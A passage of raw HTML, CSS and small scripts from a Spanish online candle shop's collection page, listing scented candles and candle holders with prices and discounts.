.646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer .payment-badges .icon {width: 27px; height: 40px;} #shopify-section-cart-drawer /* Estilo específico para el precio */ </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--27532776702282__custom_liquid_BazdRK" class="shopify-section section"><style data-shopify>.section-template--27532776702282__custom_liquid_BazdRK-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--27532776702282__custom_liquid_BazdRK-padding {
      padding-top: 40px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--27532776702282__custom_liquid_BazdRK-padding">
    <!-- Aromaticks: Banner de colección dinámico -->
<div class="aromaticks-collection-banner">

  <!-- Contenido -->
  <div class="aromaticks-collection-banner-content page-width">
    <h1 class="aromaticks-collection-title">Velas Perfumadas</h1>

    
      <div class="aromaticks-collection-description-wrapper">
        <div class="aromaticks-collection-description">
          <p><strong>Ilumina y perfuma</strong> tu hogar con nuestra selección de <strong>velas perfumadas</strong> en Aromaticks. Descubre una amplia variedad de fragancias exclusivas, desde notas florales y frescas hasta aromas cálidos y envolventes. Nuestras velas están diseñadas para crear ambientes acogedores y relajantes, perfectas para cada ocasión. Transforma tu hogar con la calidad y variedad que ofrecemos en <strong>Aromaticks.com</strong></p>
        </div>
        <button class="aromaticks-description-toggle">Ver más</button>
      </div>
    
  </div>

  <!-- Imagen de la colección -->
  
    <div class="aromaticks-collection-banner-image">
      <img src="//aromaticks.com/cdn/shop/collections/Cherry3.webp?v=1761594560" alt="Velas Perfumadas">
    </div>
  

</div>

<style>
/* =========================
   ESTILOS GENERALES (PC)
   ========================= */

.aromaticks-collection-banner {
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  gap: 40px;
  margin: 30px 0 60px;
  position: relative;
}

.aromaticks-collection-banner-content {
  width: 65%; /* Más espacio para texto */
}

.aromaticks-collection-title {
  font-family: "Playfair Display", serif;
  font-size: clamp(3rem, 4vw, 4rem);
  font-weight: 600;
  text-align: left;
  color: #000;
  margin-bottom: 18px;
}

.aromaticks-collection-description-wrapper {
  max-width: 540px;
  position: relative;
}

.aromaticks-collection-description {
  font-size: 1.55rem;
  font-weight: 400;
  color: #333;
  line-height: 1.55em;
  max-height: 5.2em; /* 2 líneas aprox */
  overflow: hidden;
  transition: max-height 0.3s ease;
}

.aromaticks-description-toggle {
  background: none;
  border: none;
  color: #000;
  font-size: 1.4rem;
  margin-top: 6px;
  padding: 0;
  cursor: pointer;
  text-decoration: underline;
}

/* Imagen derecha mucho más pequeña (PC) */
.aromaticks-collection-banner-image {
  width: 25%; /* Mucho más pequeña que antes */
  display: flex;
  align-items: flex-start;
  justify-content: flex-end;
}

.aromaticks-collection-banner-image img {
  width: 100%;
  height: auto;
  object-fit: cover;
  object-position: center;
  max-height: 240px; /* Ajustable */
}

/* =========================
   MÓVIL — IMAGEN ARRIBA
   ========================= */
@media (max-width: 768px) {

  .aromaticks-collection-banner {
    display: flex;
    flex-direction: column; /* Imagen arriba, contenido debajo */
    gap: 20px;
    margin-top: 20px;
  }

  .aromaticks-collection-banner-image {
    width: 100%;
    height: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    order: -1; /* Imagen arriba */
  }

  .aromaticks-collection-banner-image img {
    width: 80%;        /* Imagen más grande, ocupa 80% del ancho */
    height: auto;      /* Mantiene proporción */
    object-fit: contain;
    object-position: center;
  }

  .aromaticks-collection-banner-content {
    width: 100%;
    padding-right: 0;
  }

  .aromaticks-collection-title {
    font-size: 2.4rem;
    margin-bottom: 10px;
  }

  .aromaticks-collection-description {
    font-size: 1.45rem;
    max-height: 4.4em;
  }

  .aromaticks-description-toggle {
    font-size: 1.3rem;
  }
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function () {
  const desc = document.querySelector(".aromaticks-collection-description");
  const toggle = document.querySelector(".aromaticks-description-toggle");

  if (!desc || !toggle) return;

  toggle.addEventListener("click", function () {
    if (desc.style.maxHeight === "none") {
      desc.style.maxHeight = "5.2em";
      toggle.textContent = "Ver más";
    } else {
      desc.style.maxHeight = "none";
      toggle.textContent = "Ver menos";
    }
  });
});
</script>
  </div>
</div>


</section><section id="shopify-section-template--27532776702282__custom_liquid_6g9Jpf" class="shopify-section section"><style data-shopify>.section-template--27532776702282__custom_liquid_6g9Jpf-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--27532776702282__custom_liquid_6g9Jpf-padding {
      padding-top: 0px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--27532776702282__custom_liquid_6g9Jpf-padding">
    <div class="aromaticks-collection-grid" id="aromaticks-grid">
  
    <div class="aromaticks-grid" data-page="1">
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15402842390858">
          <div class="aromaticks-image-wrapper ">
            <a href="/products/frasco-mikado-aura-basico-transparente" class="aromaticks-image-link" aria-label="Frasco Mikado Aura basico Transparente">
              <img src="//aromaticks.com/cdn/shop/files/FrascoAuracirculo_1080x1080.jpg?v=1768933862" alt="Frasco Mikado Aura basico Transparente" class="aromaticks-image front-image" loading="lazy">
              
            </a>
            
            

            
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="60897576845642" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/frasco-mikado-aura-basico-transparente" class="aromaticks-title-link"><h3 class="aromaticks-title">Frasco Mikado Aura basico Transparente</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">3,95€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15347729269066">
          <div class="aromaticks-image-wrapper ">
            <a href="/products/vela-tricolor-manzana-canela" class="aromaticks-image-link" aria-label="Vela tricolor manzana canela">
              <img src="//aromaticks.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_1080x1080.gif" alt="Vela tricolor manzana canela" class="aromaticks-image front-image" loading="lazy">
              
            </a>
            
            
              <div class="product-card--coming-soon">Próximamente...</div>
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                disabled aria-disabled="true"
              >
              Notifícame
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vela-tricolor-manzana-canela" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela tricolor manzana canela</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">5,85€</p>
              
                <p class="aromaticks-compare-price">6,50€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15345273241930">
          <div class="aromaticks-image-wrapper ">
            <a href="/products/vela-perfumada-musc-irise-170-gr-mathilde-m" class="aromaticks-image-link" aria-label="Vela perfumada Musc Irisé 170 gr Mathilde M">
              <img src="//aromaticks.com/cdn/shop/files/muscirise_1080x1080.jpg?v=1765871125" alt="Vela perfumada Musc Irisé 170 gr Mathilde M" class="aromaticks-image front-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">20%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53605073027402" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vela-perfumada-musc-irise-170-gr-mathilde-m" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela perfumada Musc Irisé 170 gr Mathilde M</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">19,10€</p>
              
                <p class="aromaticks-compare-price">23,90€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15303348388170">
          <div class="aromaticks-image-wrapper ">
            <a href="/products/vela-sous-le-sapin-370-gr-ambiances-devineau" class="aromaticks-image-link" aria-label="Vela Sous Le Sapin 370 gr Ambiances Devineau">
              <img src="//aromaticks.com/cdn/shop/files/3482356577370_1080x1080.png?v=1764354088" alt="Vela Sous Le Sapin 370 gr Ambiances Devineau" class="aromaticks-image front-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">30%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53475456057674" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vela-sous-le-sapin-370-gr-ambiances-devineau" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela Sous Le Sapin 370 gr Ambiances Devineau</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">15,90€</p>
              
                <p class="aromaticks-compare-price">22,90€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15303341637962">
          <div class="aromaticks-image-wrapper ">
            <a href="/products/vela-pan-de-especias-20-h-ambiances-devineau" class="aromaticks-image-link" aria-label="Vela Pan de Especias 20 h Ambiances Devineau">
              <img src="//aromaticks.com/cdn/shop/files/3482356577042_1080x1080.png?v=1764353701" alt="Vela Pan de Especias 20 h Ambiances Devineau" class="aromaticks-image front-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">9%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53475438494026" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vela-pan-de-especias-20-h-ambiances-devineau" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela Pan de Especias 20 h Ambiances Devineau</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">8,96€</p>
              
                <p class="aromaticks-compare-price">9,95€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15303336984906">
          <div class="aromaticks-image-wrapper ">
            <a href="/products/vela-sous-le-sapin-20-h-ambiances-devineau" class="aromaticks-image-link" aria-label="Vela Sous Le Sapin 20 H Ambiances Devineau">
              <img src="//aromaticks.com/cdn/shop/files/3482356577035_1080x1080.png?v=1764353053" alt="Vela Sous Le Sapin 20 H Ambiances Devineau" class="aromaticks-image front-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">9%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53475427713354" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vela-sous-le-sapin-20-h-ambiances-devineau" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela Sous Le Sapin 20 H Ambiances Devineau</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">8,96€</p>
              
                <p class="aromaticks-compare-price">9,95€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15303311589706">
          <div class="aromaticks-image-wrapper ">
            <a href="/products/vaso-portavelas-de-te-gris-ambiances-devineau" class="aromaticks-image-link" aria-label="Vaso portavelas de té gris Ambiances Devineau">
              <img src="//aromaticks.com/cdn/shop/files/3482356816066_1080x1080.jpg?v=1764349436" alt="Vaso portavelas de té gris Ambiances Devineau" class="aromaticks-image front-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53475346088266" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vaso-portavelas-de-te-gris-ambiances-devineau" class="aromaticks-title-link"><h3 class="aromaticks-title">Vaso portavelas de té gris Ambiances Devineau</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">2,70€</p>
              
                <p class="aromaticks-compare-price">3,00€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15303305331018">
          <div class="aromaticks-image-wrapper ">
            <a href="/products/vaso-portavelas-de-te-ambiances-devineau" class="aromaticks-image-link" aria-label="Vaso portavelas de té Ambiances Devineau">
              <img src="//aromaticks.com/cdn/shop/files/3482356816042_1080x1080.jpg?v=1764349209" alt="Vaso portavelas de té Ambiances Devineau" class="aromaticks-image front-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53475309420874" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vaso-portavelas-de-te-ambiances-devineau" class="aromaticks-title-link"><h3 class="aromaticks-title">Vaso portavelas de té Ambiances Devineau</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">2,70€</p>
              
                <p class="aromaticks-compare-price">3,00€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15303302054218">
          <div class="aromaticks-image-wrapper ">
            <a href="/products/portavelas-candelabro-rojo-ambiances-devineau" class="aromaticks-image-link" aria-label="Portavelas candelabro rojo Ambiances Devineau">
              <img src="//aromaticks.com/cdn/shop/files/WhatsAppImage2025-12-05at08.02.15_1_1080x1080.jpg?v=1764959475" alt="Portavelas candelabro rojo Ambiances Devineau" class="aromaticks-image front-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">9%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53475299492170" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/portavelas-candelabro-rojo-ambiances-devineau" class="aromaticks-title-link"><h3 class="aromaticks-title">Portavelas candelabro rojo Ambiances Devineau</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">3,56€</p>
              
                <p class="aromaticks-compare-price">3,95€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15303300055370">
          <div class="aromaticks-image-wrapper ">
            <a href="/products/portavelas-candelabro-transparente-ambiances-de-vineau" class="aromaticks-image-link" aria-label="Portavelas candelabro transparente Ambiances Devineau">
              <img src="//aromaticks.com/cdn/shop/files/WhatsAppImage2025-12-05at08.02.15_1080x1080.jpg?v=1764959459" alt="Portavelas candelabro transparente Ambiances Devineau" class="aromaticks-image front-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">9%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53475294904650" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/portavelas-candelabro-transparente-ambiances-de-vineau" class="aromaticks-title-link"><h3 class="aromaticks-title">Portavelas candelabro transparente Ambiances Devineau</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">3,56€</p>
              
                <p class="aromaticks-compare-price">3,95€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15302689784138">
          <div class="aromaticks-image-wrapper ">
            <a href="/products/portavelas-grande-blanco-ambiances-devineau" class="aromaticks-image-link" aria-label="Portavelas grande metálico Blanco Ambiances Devineau">
              <img src="//aromaticks.com/cdn/shop/files/3482356816028_1080x1080.jpg?v=1764333187" alt="Portavelas grande metálico Blanco Ambiances Devineau" class="aromaticks-image front-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53473527759178" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/portavelas-grande-blanco-ambiances-devineau" class="aromaticks-title-link"><h3 class="aromaticks-title">Portavelas grande metálico Blanco Ambiances Devineau</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">12,51€</p>
              
                <p class="aromaticks-compare-price">13,90€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15302596657482">
          <div class="aromaticks-image-wrapper ">
            <a href="/products/portavelas-metalico-grande-negro-ambiances-devineau" class="aromaticks-image-link" aria-label="Portavelas metálico  grande Negro Ambiances Devineau">
              <img src="//aromaticks.com/cdn/shop/files/3482356816035_1080x1080.jpg?v=1764332389" alt="Portavelas metálico  grande Negro Ambiances Devineau" class="aromaticks-image front-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53473329971530" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/portavelas-metalico-grande-negro-ambiances-devineau" class="aromaticks-title-link"><h3 class="aromaticks-title">Portavelas metálico  grande Negro Ambiances Devineau</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">12,51€</p>
              
                <p class="aromaticks-compare-price">13,90€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15302516048202">
          <div class="aromaticks-image-wrapper ">
            <a href="/products/portavelas-metalico-negro-ambiances-devineau" class="aromaticks-image-link" aria-label="Portavelas Metálico Negro Ambiances Devineau">
              <img src="//aromaticks.com/cdn/shop/files/3482356816011_d9970984-bdad-43e0-a10a-f3607ef140ab_1080x1080.jpg?v=1764332955" alt="Portavelas Metálico Negro Ambiances Devineau" class="aromaticks-image front-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">9%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53473135329610" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/portavelas-metalico-negro-ambiances-devineau" class="aromaticks-title-link"><h3 class="aromaticks-title">Portavelas Metálico Negro Ambiances Devineau</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">8,96€</p>
              
                <p class="aromaticks-compare-price">9,95€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15282832408906">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/portavelas-marron-oro-viejo-mathilde-m" class="aromaticks-image-link" aria-label="Portavelas  Marrón Oro viejo Mathilde M">
              <img src="//aromaticks.com/cdn/shop/files/Portavelasmarron-oro_1080x1080.jpg?v=1763635770" alt="Portavelas  Marrón Oro viejo Mathilde M" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/porta_velas_marron-_oro_1080x1080.jpg?v=1763635781" alt="Portavelas  Marrón Oro viejo Mathilde M" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53388483526986" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/portavelas-marron-oro-viejo-mathilde-m" class="aromaticks-title-link"><h3 class="aromaticks-title">Portavelas  Marrón Oro viejo Mathilde M</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">8,95€</p>
              
                <p class="aromaticks-compare-price">9,95€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15282820088138">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/portas-velas-rosa-oro-viejo-mathlde-m" class="aromaticks-image-link" aria-label="Portavelas Rosa Oro viejo Mathlde M">
              <img src="//aromaticks.com/cdn/shop/files/PortavelasRosa_1080x1080.jpg?v=1763634816" alt="Portavelas Rosa Oro viejo Mathlde M" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/Porta_velas_rosa2_1080x1080.jpg?v=1763634828" alt="Portavelas Rosa Oro viejo Mathlde M" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53388437324106" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/portas-velas-rosa-oro-viejo-mathlde-m" class="aromaticks-title-link"><h3 class="aromaticks-title">Portavelas Rosa Oro viejo Mathlde M</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">8,95€</p>
              
                <p class="aromaticks-compare-price">9,95€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15282793480522">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/porta-velas-oro-viejo-mathilde-m" class="aromaticks-image-link" aria-label="Portavelas Oro viejo Mathilde M">
              <img src="//aromaticks.com/cdn/shop/files/Portavelasoroviejo_1080x1080.jpg?v=1763633233" alt="Portavelas Oro viejo Mathilde M" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/Portavelas_oro_viejo_2_1080x1080.jpg?v=1763633247" alt="Portavelas Oro viejo Mathilde M" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53388346360138" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/porta-velas-oro-viejo-mathilde-m" class="aromaticks-title-link"><h3 class="aromaticks-title">Portavelas Oro viejo Mathilde M</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">8,95€</p>
              
                <p class="aromaticks-compare-price">9,95€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15199502008650">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/vela-mokara-113-gr-voluspa" class="aromaticks-image-link" aria-label="Vela Mokara 113 gr Voluspa">
              <img src="//aromaticks.com/cdn/shop/files/Mokara_MiniTin_2_1080x1080.webp?v=1760423051" alt="Vela Mokara 113 gr Voluspa" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/Mokara_MiniTin_2_5fe760f6-1435-48fa-bd88-0d00de91b79a_1080x1080.webp?v=1760423063" alt="Vela Mokara 113 gr Voluspa" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53050337132874" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vela-mokara-113-gr-voluspa" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela Mokara 113 gr Voluspa</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">18,45€</p>
              
                <p class="aromaticks-compare-price">20,50€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15190108471626">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/vela-mokara-orchid-3-mechas-340-gr-voluspa" class="aromaticks-image-link" aria-label="Vela Mokara Orchid 3 mechas 340 gr Voluspa">
              <img src="//aromaticks.com/cdn/shop/files/Mokara3mechas2_2fd94335-a96d-4abc-9046-cc1148c47ceb_1080x1080.webp?v=1760422586" alt="Vela Mokara Orchid 3 mechas 340 gr Voluspa" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/Mokar_3_mechas_1080x1080.webp?v=1760422285" alt="Vela Mokara Orchid 3 mechas 340 gr Voluspa" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53017169527114" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vela-mokara-orchid-3-mechas-340-gr-voluspa" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela Mokara Orchid 3 mechas 340 gr Voluspa</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">36,90€</p>
              
                <p class="aromaticks-compare-price">41,00€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15190105555274">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/vela-mokara-orchid-510-gr-voluspa" class="aromaticks-image-link" aria-label="Vela Mokara Orchid 510 gr Voluspa">
              <img src="//aromaticks.com/cdn/shop/files/Mokara1_1080x1080.webp?v=1760083622" alt="Vela Mokara Orchid 510 gr Voluspa" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/Mokara_2_1080x1080.webp?v=1760083628" alt="Vela Mokara Orchid 510 gr Voluspa" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53017163333962" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
            <a href="/products/vela-mokara-orchid-510-gr-voluspa" class="aromaticks-title-link"><h3 class="aromaticks-title">Vela Mokara Orchid 510 gr Voluspa</h3></a>
            <div class="aromaticks-price-wrapper">
              <p class="aromaticks-price">45,90€</p>
              
                <p class="aromaticks-compare-price">51,00€</p>
              
            </div>
          </div>
        </div>
      
        
        
        
        <div class="aromaticks-product-card" data-product-id="15189974876490">
          <div class="aromaticks-image-wrapper has-back">
            <a href="/products/vela-baltic-amber-113-gr-voluspa" class="aromaticks-image-link" aria-label="Vela Baltic Ámber 113 Gr Voluspa">
              <img src="//aromaticks.com/cdn/shop/files/BalticAmber_MiniTin_7213_2006_01_A_WEB_1080x1080.jpg?v=1760080164" alt="Vela Baltic Ámber 113 Gr Voluspa" class="aromaticks-image front-image" loading="lazy">
              
                <img src="//aromaticks.com/cdn/shop/files/BalticAmber_MiniTin_7213_2006_02_A_WEB_1080x1080.jpg?v=1760080170" alt="Vela Baltic Ámber 113 Gr Voluspa" class="aromaticks-image back-image" loading="lazy">
              
            </a>
            
            

            
            
              
              
              <div class="aromaticks-discount-pill">10%</div>
            

            <button class="aromaticks-hover-button" 
              
                data-variant-id="53016488706378" onclick="addToCart(event,this)"
              >
              Agregar al carrito
            </button>
          </div>
          <div class="aromaticks-info">
